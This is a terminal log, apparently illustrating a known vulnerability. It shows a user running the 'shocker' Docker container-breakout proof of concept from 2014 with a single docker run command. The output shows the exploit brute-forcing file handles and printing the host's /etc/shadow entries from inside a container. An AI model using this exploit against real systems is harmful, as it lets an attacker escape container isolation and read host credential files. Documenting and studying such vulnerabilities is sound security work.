 root@precise64:~# docker run gabrtv/shocker
[***] docker VMM-container breakout Po(C) 2014             [***]
[***] The tea from the 90's kicks your sekurity again.     [***]
[***] If you have pending sec consulting, I'll happily     [***]
[***] forward to my friends who drink secury-tea too!      [***]
[*] Resolving 'etc/shadow'
[*] Found vmlinuz
[*] Found vagrant
[*] Found lib64
[*] Found usr
[*] Found ...
[*] Found etc
[+] Match: etc ino=3932161
[*] Brute forcing remaining 32bit. This can take a while...
[*] (etc) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0x01, 0x00, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[*] Resolving 'shadow'
[*] Found timezone
[*] Found cron.hourly
...
[*] Found skel
[*] Found shadow
[+] Match: shadow ino=3935729
[*] Brute forcing remaining 32bit. This can take a while...
[*] (shadow) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xf1, 0x0d, 0x3c, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
root:!:15597:0:99999:7:::
daemon:*:15597:0:99999:7:::
bin:*:15597:0:99999:7:::
sys:*:15597:0:99999:7:::
sync:*:15597:0:99999:7:::
games:*:15597:0:99999:7:::
man:*:15597:0:99999:7:::